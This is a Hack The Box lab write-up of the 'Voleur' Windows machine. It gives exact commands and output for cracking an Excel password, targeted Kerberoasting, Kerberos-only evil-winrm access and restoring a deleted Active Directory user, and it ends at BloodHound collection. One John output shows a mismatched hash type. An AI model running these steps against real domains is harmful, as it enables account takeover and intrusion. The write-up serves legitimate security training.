- Published on
Hack-The-Box - Medium - Windows - Voleur
- AUTHORS

- NAME
- Yasir Mehmood

Voleur is a medium difficulty Windows machine designed around an assumed breach scenario, where the attacker is provided with low-privileged user credentials. Start by cracking encrypted excel sheet that contains user credentials, got a user with winrm access to the domain controller via password spraying and DACL abuse, restored a user from AD recycle bin then decrypted its DPAPI credentials from a folder, got a ssh private key to access WSL, we can access mounted C:\ from host machine as root to dump NTDS backups, and get a shell as domain administrator by parsing the NTDS database.
| Machine Name | Platform | IP-Address | Dificulty | Machine Domain | Second Domain |
|---|---|---|---|---|---|
| Voleur | Windows | 10.10.11.76 | Medium | voleur.htb | dc.voleur.htb |
Enumeration
- The tester performed an initial Nmap Scan and got the following results:
┌──(kali@kali)-[~/HTB/Voleur]
└─$ nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 53,88,135,139,389,445,464,593,636,2222,3268,3269,5985,9389,49664,49668,49670,49671,55358,62122,62139, 10.10.11.76
# Nmap 7.95 scan initiated Wed Jul 9 08:10:18 2025 as: /usr/lib/nmap/nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 53,88,135,139,389,445,464,593,636,2222,3268,3269,5985,9389,49664,49668,49670,49671,55358,62122,62139, 10.10.11.76
Nmap scan report for 10.10.11.76
Host is up, received user-set (0.20s latency).
Scanned at 2025-07-09 08:10:19 CST for 125s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-09 10:44:43Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
2222/tcp open ssh syn-ack ttl 127 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+vH6cIy1hEFJoRs8wB3O/XIIg4X5gPQ8XIFAiqJYvSE7viX8cyr2UsxRAt0kG2mfbNIYZ+80o9bpXJ/M2Nhv1VRi4jMtc+5boOttHY1CEteMGF6EF6jNIIjVb9F5QiMiNNJea1wRDQ2buXhRoI/KmNMp+EPmBGB7PKZ+hYpZavF0EKKTC8HEHvyYDS4CcYfR0pNwIfaxT57rSCAdcFBcOUxKWOiRBK1Rv8QBwxGBhpfFngayFj8ewOOJHaqct4OQ3JUicetvox6kG8si9r0GRigonJXm0VMi/aFvZpJwF40g7+oG2EVu/sGSR6d6t3ln5PNCgGXw95pgYR4x9fLpn/OwK6tugAjeZMla3Mybmn3dXUc5BKqVNHQCMIS6rlIfHZiF114xVGuD9q89atGxL0uTlBOuBizTaF53Z//yBlKSfvXxW4ShH6F8iE1U8aNY92gUejGclVtFCFszYBC2FvGXivcKWsuSLMny++ZkcE4X7tUBQ+CuqYYK/5TfxmIs=
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMkGDGeRmex5q16ficLqbT7FFvQJxdJZsJ01vdVjKBXfMIC/oAcLPRUwu5yBZeQoOvWF8yIVDN/FJPeqjT9cgxg=
| 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILv295drVe3lopPEgZsjMzOVlk4qZZfFz1+EjXGebLCR
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
55358/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
62122/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
62139/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48371/tcp): CLEAN (Timeout)
| Check 2 (port 52843/tcp): CLEAN (Timeout)
| Check 3 (port 19865/udp): CLEAN (Timeout)
| Check 4 (port 35346/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 10h34m16s
| smb2-time:
| date: 2025-07-09T10:45:59
|_ start_date: N/A
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 9 08:12:24 2025 -- 1 IP address (1 host up) scanned in 125.94 seconds
- The ssh service on port
2222has the same TTL (127) as other ports. - This suggests it's not behind a Firewall/Reverse proxy, could be the WSL.
- The tester then added the IP-Address to the
/etc/hostsfile on the attacker system. - This Machine was an assumed breach scenario as it usually is with the Windows Machines.

- The tester then executed the
enum4linux-ngtool with the given credential against the domainvoleur.htb. - But kept getting authentication error message from
netexecusing the credential provided.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec smb 10.10.11.76 -u ryan.naylor -p HollowOct31Nyt
SMB 10.10.11.76 445 10.10.11.76 [*] x64 (name:10.10.11.76) (domain:10.10.11.76) (signing:True) (SMBv1:False)
SMB 10.10.11.76 445 10.10.11.76 [-] 10.10.11.76\ryan.naylor:HollowOct31Nyt STATUS_NOT_SUPPORTED
- The tester deduced from the output error message that
NTLMauthentication is disabled. - The tester will need to use
KerberosAuthentication instead using theimpacket-getTGT. - The tester then got the
Kerberosticket for user usinggetTGTscript fromimpacket.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-getTGT -dc-ip voleur.htb voleur.htb/ryan.naylor:'HollowOct31Nyt'
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ryan.naylor.ccache
- The tester then checked ticket validity with
netexectool in Kali-Linux.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec ldap voleur.htb -u ryan.naylor -p HollowOct31Nyt -k
LDAP voleur.htb 389 DC.voleur.htb [*] x64 (name:DC.voleur.htb) (domain:voleur.htb) (signing:True) (SMBv1:False)
LDAP voleur.htb 389 DC.voleur.htb [+] voleur.htb\ryan.naylor:HollowOct31Nyt
- Tester then attempted to enumerate
smbusingnetexectool but kept getting Realm Error.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec smb dc.voleur.htb -u ryan.naylor -p HollowOct31Nyt -k
SMB dc.voleur.htb 445 dc.voleur.htb [*] x64 (name:dc.voleur.htb) (domain:dc.voleur.htb) (signing:True) (SMBv1:False)
SMB dc.voleur.htb 445 dc.voleur.htb [-] dc.voleur.htb\ryan.naylor:HollowOct31Nyt KDC_ERR_WRONG_REALM
- The tester then attempted to use the
smbclientscript from theimpackettoolkit instead.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-smbclient -k voleur.htb/ryan.naylor:ryan.naylor@dc.voleur.htb
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
Finance
HR
IPC$
IT
NETLOGON
SYSVOL
# use HR
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
# use Finance
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
# use IT
# tree
/First-Line Support/Access_Review.xlsx
Finished - 2 files and folders
# cd First-Line Support
# ls
drw-rw-rw- 0 Wed Jan 29 03:40:17 2025 .
drw-rw-rw- 0 Wed Jan 29 03:10:01 2025 ..
-rw-rw-rw- 16896 Thu May 29 17:23:36 2025 Access_Review.xlsx
# mget Access_Review.xlsx
[*] Downloading Access_Review.xlsx
- The tester then attempted to open the
excelfile but got password prompt in return. - Tester then used
office2johntool to extract password hash and save it toAR-xlsx.hash.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ office2john Access_Review.xlsx > AR-xlsx.hash
- After extracting the hash, tester successfully cracked it using
John the Ripper (JtR)tool.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ john AR-xlsx.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football1 (?)
1g 0:00:00:04 DONE (2025-11-06 18:40) 0.2036g/s 2336Kp/s 2336Kc/s 2336KC/s AHANACK6978012..ADRIANAH
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

- After decryption, the tester opened the
Access_Review.xlsxfile in its respective File Viewer.
Initial Access
- After thoroughly looking through the file, the tester saw a user named
Todd.Wolfe. - This user had his password set to plain-text
NightT1meP1dg3on14but account was deleted. - There were also two service accounts with passwords exposed:
svc_ldapandsvc_iis. - The tester then used the initial credentials to run bloodhound on the target machine.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ KRB5CCNAME=ryan.naylor.ccache faketime -f "+8h" bloodhound-python -k -dc dc.voleur.htb -c all -d voleur.htb -u ryan.naylor -no-pass --auth-method kerberos -ns 10.10.11.76 --zip
- The tester then enumerated the
svc_ldapservice account on bloodhound. - And found that this user had
WriteSPNaccess oversvc_winrmuser.

- The tester then decided to attempt to pivot to
SVC_WINRMto get foothold on the system. - To perform this, the tester first got a valid kerberos ticket for the
svc_ldapuser. - The tester then got the
Kerberosticket for user usinggetTGTscript fromimpacket.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-getTGT voleur.htb/svc_ldap:M1XyC9pW7qT5Vn
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_ldap.ccache
- The tester then started to perform a Targeted Kerberoasting against the
voleur.htbdomain.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ KRB5CCNAME=./svc_ldap.ccache python3 ./targetedKerberoast/targetedKerberoast.py -d voleur.htb -k --no-pass --dc-host dc.voleur.htb
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$cb3975cf21ec499892bbc635667830ba$4853843089e4075d4110dac34d462ab2513ce9d0c18bb80add799896bf3b382ad5fb10aed391d894f2b190dbdc5a1b51140675eadbe6467b5edcf2450724d718ceef0681271a1c6647b3fff1af616b921e14f23493db7a1c4dc64f9c88daeccb598b7000018ca7624ec959455373a38dcb336204e037b93ff5504b550d1d5f56494c2ee60d5bbd3cae85888a469dfb06cdea2506e2988123d9ed408fe18770236b6ff0f6be0214875ffc0d5c7c6fa51f3c6110f6596155e7d0a80d3757de7d0032f96a65ab2a3ff129250436da3ead4ad5500c256715c46cc0b557987d835d51551eb842362c923b59b5a618852c97ca13dbba26cd2a51bbd1266ba4d17170a210fc23f111ed9009d62557c1d1bf6774c20da378de39e60a5ac799367d51b8fce832226d263d4a811614096bc57ee7be812dbdc3272805e853698a309e517e35aaaf9b91130987ac32dcea5bd7c205737915cc8f54f77cff487373ba3db1196bc4c904de25cb9879978d7ccbd07356b655ce34e058ecc2a8bb99bb2e4bcc9fa04ea5cf2a78a3c37c316cfc149e9c1abbaa229c3c8fd3a382c54b3f1c2169a5aeb7ba65199196a170edf4685eee97d97ec35fa45ef57534c66a68805b042f87bf54b43a52fd0d90d47d649b4ad78cf54a57eeee6b32ce966b250f6559eb7d95e406db0c845a9be392aed8a6e93b57fe49b0a1cef5176768c2e33ca5d04b32e09ee4df2fdc561484ac6cfd25fd1578c6af46f5f973e7dfc8debb68b1f6238f419e63f66d63bef9a209f6505ead52f2303cdf93dc78295234983f094db3b880c7ad90ac955259f04276921523419ce3902d08a0d07be25f85630208522d61dc0e2ac7dd83a33358e7b793960572b49d76d3c6a784871957374d6ac75e1b66c86f4da2beb3ac2ffd19541bc3e9b511ea5b1684a134eea493de87e8b7d51827f4560bd03717661cd5f92897a4aa0a2073583f1fb1dec34e6f58c6022b5fe239db4b939653a7804832cf83cddf7df3c916dd9850f8912c1e68aeb9a6d6e05fdc72b30eebb408426cc0694bb555b8dccdbbe7c3f3191c6df992793bda03ba72fdffb84084717643db4cbe9917d516d6ad7b89432922f33381127fc98e60c5a1076036a3abd2754e7bd43d1d109bcf50bda255d234e959e1497ef5909215405b8de47b808c425ac58c78b583ba46fa8e1dab04555618ffab992a4d4552457fc6a1f37ba1af66feefd30d1b883f335755b3acd0a80cb35609381c6afd892d0dc8932d3302d6d2a2bcd6871b70e3c2d60bd8883bff41a6b3fed5899f765a7f33aa858fa6abc53259004f789abb9cf65a499e224cb6e3d140a30c017effa2b8c28cc710f49e6e07117dbfd248b5328046dde996cdb4cc468c8ee8e2170c6d891cf6334ac3302f5e30661a5aa16be8ed37637d52118caa216d311dc8abf141e70ed968de0286be8b19a3103cbfede86ae5f9837505287f0e87
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$76504d3b7c18dd90b9e70910dd506641$f710911f73fe97f2f1efd252a3947ddef475e9a3c4ad1f89c1d85147f6512d1f01c29169bd8180b3617bef3ef3a0e5dc9f0c0d4a1d4259bcc242866acc0b02f824e8de036d6829ccfce5e2e72bc8a6f92837fbf99b05decdb3fb516341ae00929e8f81e9afefa3474091e14886779fd0aeefe4f8a3de0a4c82898ce74f0b18a8d8b1cecfdf0ffdd3c79b5cfffe1cc2f618da816d87743d574f4fc65b3c9f31e688cc0038421b3da1517781a7361e83257c79b03254509b5f151c82bbede9414f06a5cc7d36c238ab19d62355decc1a5b132259fcf581143e69a95d5e1e183a4b011d8f2c863c239544fea1de8e3df3092f81f60ae0bb10494a65de305f1ea4ee412f9b500d3ea16d9bc1885cb1399da7d66bd9b4d259e467f53472706921b8d3164de7596d45deb0c38692ab192ec6653a81acfaa21610fa2346f477894576b4b4cff09f8fdf4b94e7a993e947ea8aaadfc86d854089d3fcbb32aef3cad4b69fc59d42172454da66d53eaa9779beb82f20e4e5069b5a5b7eddf07020a980d7192745b75ea21ba5534fbde6d28851a11aac72821a0e6611182a2d7f7f5331167edfe452719369c4cca534969e4f37098de686bb257f091f80fafd6dc50aa46f3050ecdcd6d59e5f2b288d07ca9ebe25973dbfecb10cb87ed722b007d02d704a8664f3036893fb4adcb35a33b09c806152f6aa4ee2c4166d4aa4a6916966b80f153b5fd8e918e8c235d735396005b56e5c773d0f039347948d540feff9b5c5a0490023188c781bdf24ea0fe51fe4b6ce1d947b160bab721ba1866f8ff661c1d841d6fb3dd431a96e94ae7c19ec2480cc87b6f005a9b43344d41895caa88d5f85cf90d113e7374fb4d5288ad899594038a6e2ca4e1fc01f4ff51f6011e80ed44a5a20f660bb18d950a4a2c33e2f79d99c732967f6e3d9f14b73606e8cbfff273658dd8c5434fb2b615be9459a8820390dde98f31d8952acee065357afbccfb5ef426cc3c46fd0ddd6ac72d42d0861c7471fb9a61ef3a2f227b7e1acdcfba5394f97bbd21c17128ce1e907b085e560e104c4bd0fd6c23631225e9540ce407b274181dfab0bc61e84e54c6891b420759430bbf7f7df4dd907d508425211bd590099d876150e554566b9934728d9f0882347cf0591aee9d29631ddc993ca1912303201b2422e5e1f67d7a30ad020fa540332e2ebcf90a74b0f8a3616b717a618856eaa4e0dcfd3c6203f7a841a79c45dc3583c3e6f8e4c87aa197daa908f45df61b797f1fda97069f1805fad3f57af34a89a1c91f4f43a6c9b7ad0952276c87b956cc5e321bece281487fae050972153ab942024fa8254478e843769b4991552c78e44ccde95fff269ae5290c9bf63dd0d302ffc0d0e0713559c60bc0ac8ac82a392b9e4162d121f4b18a864fd1de0b757cae64a4692f9bee19a444b6ef715c6ccb54136744ba31299b094ce88c31d0bdec3beef1048
- After capturing the hashes, the tester successfully cracked the hashes with
hashcattool.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ hashcat -m 13100 svc_winrm.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
.....<SNIPPING USELESS OUTPUT OF HASHCAT>....
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$76504d3b7c18dd90b9e70910dd506641$f710911f73fe97f2f1efd252a3947ddef475e9a3c4ad1f89c1d85147f6512d1f01c29169bd8180b3617bef3ef3a0e5dc9f0c0d4a1d4259bcc242866acc0b02f824e8de036d6829ccfce5e2e72bc8a6f92837fbf99b05decdb3fb516341ae00929e8f81e9afefa3474091e14886779fd0aeefe4f8a3de0a4c82898ce74f0b18a8d8b1cecfdf0ffdd3c79b5cfffe1cc2f618da816d87743d574f4fc65b3c9f31e688cc0038421b3da1517781a7361e83257c79b03254509b5f151c82bbede9414f06a5cc7d36c238ab19d62355decc1a5b132259fcf581143e69a95d5e1e183a4b011d8f2c863c239544fea1de8e3df3092f81f60ae0bb10494a65de305f1ea4ee412f9b500d3ea16d9bc1885cb1399da7d66bd9b4d259e467f53472706921b8d3164de7596d45deb0c38692ab192ec6653a81acfaa21610fa2346f477894576b4b4cff09f8fdf4b94e7a993e947ea8aaadfc86d854089d3fcbb32aef3cad4b69fc59d42172454da66d53eaa9779beb82f20e4e5069b5a5b7eddf07020a980d7192745b75ea21ba5534fbde6d28851a11aac72821a0e6611182a2d7f7f5331167edfe452719369c4cca534969e4f37098de686bb257f091f80fafd6dc50aa46f3050ecdcd6d59e5f2b288d07ca9ebe25973dbfecb10cb87ed722b007d02d704a8664f3036893fb4adcb35a33b09c806152f6aa4ee2c4166d4aa4a6916966b80f153b5fd8e918e8c235d735396005b56e5c773d0f039347948d540feff9b5c5a0490023188c781bdf24ea0fe51fe4b6ce1d947b160bab721ba1866f8ff661c1d841d6fb3dd431a96e94ae7c19ec2480cc87b6f005a9b43344d41895caa88d5f85cf90d113e7374fb4d5288ad899594038a6e2ca4e1fc01f4ff51f6011e80ed44a5a20f660bb18d950a4a2c33e2f79d99c732967f6e3d9f14b73606e8cbfff273658dd8c5434fb2b615be9459a8820390dde98f31d8952acee065357afbccfb5ef426cc3c46fd0ddd6ac72d42d0861c7471fb9a61ef3a2f227b7e1acdcfba5394f97bbd21c17128ce1e907b085e560e104c4bd0fd6c23631225e9540ce407b274181dfab0bc61e84e54c6891b420759430bbf7f7df4dd907d508425211bd590099d876150e554566b9934728d9f0882347cf0591aee9d29631ddc993ca1912303201b2422e5e1f67d7a30ad020fa540332e2ebcf90a74b0f8a3616b717a618856eaa4e0dcfd3c6203f7a841a79c45dc3583c3e6f8e4c87aa197daa908f45df61b797f1fda97069f1805fad3f57af34a89a1c91f4f43a6c9b7ad0952276c87b956cc5e321bece281487fae050972153ab942024fa8254478e843769b4991552c78e44ccde95fff269ae5290c9bf63dd0d302ffc0d0e0713559c60bc0ac8ac82a392b9e4162d121f4b18a864fd1de0b757cae64a4692f9bee19a444b6ef715c6ccb54136744ba31299b094ce88c31d0bdec3beef1048:AFireInsidedeOzarctica980219afi
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_wi...ef1048
Time.Started.....: Thu Nov 6 19:10:23 2025 (8 secs)
Time.Estimated...: Thu Nov 6 19:10:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1546.7 kH/s (1.36ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 11472896/14344385 (79.98%)
Rejected.........: 0/11472896 (0.00%)
Restore.Point....: 11468800/14344385 (79.95%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: AK78910 -> ADRIANXXL
Hardware.Mon.#1..: Util: 59%
Started: Thu Nov 6 19:10:06 2025
Stopped: Thu Nov 6 19:10:33 2025
- The tester then tried to use the
evil-winrmutility but the NTLM authentication was disabled. - The tester then got
Kerberosticket forsvc_winrmuser usinggetTGTscript fromimpacket.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-getTGT voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_winrm.ccache
- The tester then exported the ticket for kerberos Authentication and authenticate over
evil-winrm.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ export KRB5CCNAME=./svc_winrm.ccache
┌──(kali@kali)-[~/HTB/Voleur]
└─$ evil-winrm -r voleur.htb -i dc.voleur.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>
- Tester easily got the contents of
user.txtfile present on desktop ofsvc_winrmuser.
Lateral Movement
- Bloodhound enumeration revealed that
svc_ldapuser was member ofRESTORE USERSgroup. - Which had
GenericWriteprivileges onSECOND-LINE SUPPORT TECHNICIANSOrganisational Unit. - From the encrypted note found earlier, the tester already knew of a deleted
todd.wolfeuser. - But needed to get more info about it, for which tester used
bloodyADto get the job done.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ bloodyAD -k --host DC.voleur.htb -d voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn get writable --include-del
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=voleur,DC=htb
permission: WRITE
distinguishedName: OU=Second-Line Support Technicians,DC=voleur,DC=htb
permission: CREATE_CHILD; WRITE
distinguishedName: CN=Lacey Miller,OU=Second-Line Support Technicians,DC=voleur,DC=htb
permission: CREATE_CHILD; WRITE
distinguishedName: CN=svc_ldap,OU=Service Accounts,DC=voleur,DC=htb
permission: WRITE
distinguishedName: CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
permission: CREATE_CHILD; WRITE
distinguishedName: CN=svc_winrm,OU=Service Accounts,DC=voleur,DC=htb
permission: WRITE
- The tester had both the
CREATE_CHILDandWRITEpermissions on thetodd.wolfeuser. - The tester needed both
GenericWriteon deleted user andCREATE_CHILDon theOUused. - Tester could either enumerate this using
bloodyADwithsvc_ldapcreds or withpowershell.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ bloodyAD -k --host DC.voleur.htb -d voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn get search -c 1.2.840.113556.1.4.2064 --filter '(isDeleted=TRUE)' --attr name,sAMAccountName,userPrincipalName,objectSid,lastKnownParent
distinguishedName: CN=Deleted Objects,DC=voleur,DC=htb
name: Deleted Objects
distinguishedName: CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
lastKnownParent: OU=Second-Line Support Technicians,DC=voleur,DC=htb
name: Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
objectSid: S-1-5-21-3927696377-1337352550-2781715495-1110
sAMAccountName: todd.wolfe
userPrincipalName: todd.wolfe@voleur.htb
- The tester found out that
todd.wolfe's last parent isSecond-Line Support TechniciansOU. - The tester then used this info to restore the account of the
todd.wolfeuser using BloodyAD.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ bloodyAD -k --host DC.voleur.htb -d voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn set restore 'todd.wolfe'
[+] todd.wolfe has been restored successfully under CN=Todd Wolfe,OU=Second-Line Support Technicians,DC=voleur,DC=htb
- After successfull restoration, tester verified the password found earlier for the restored user.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec ldap voleur.htb -u todd.wolfe -p NightT1meP1dg3on14 -k
LDAP voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP voleur.htb 389 DC [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
- Then the tester used
netexectool again to extract new data with the bloodhound module.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec ldap 10.10.11.76 --dns-server 10.10.11.76 -d voleur.htb -u todd.wolfe -p NightT1meP1dg3on14 -k --bloodhound -c ALL
LDAP 10.10.11.76 389 DC [*] None (name:DC) (domain:voleur.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.10.11.76 389 DC [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
LDAP 10.10.11.76 389 DC Resolved collection methods: container, localadmin, objectprops, trusts, rdp, session, dcom, psremote, group, acl
LDAP 10.10.11.76 389 DC Using kerberos auth without ccache, getting TGT
LDAP 10.10.11.76 389 DC Done in 0M 46S
LDAP 10.10.11.76 389 DC Compressing output into /home/jeff/.nxc/logs/DC_10.10.11.76_2025-11-03_073503_bloodhound.zip
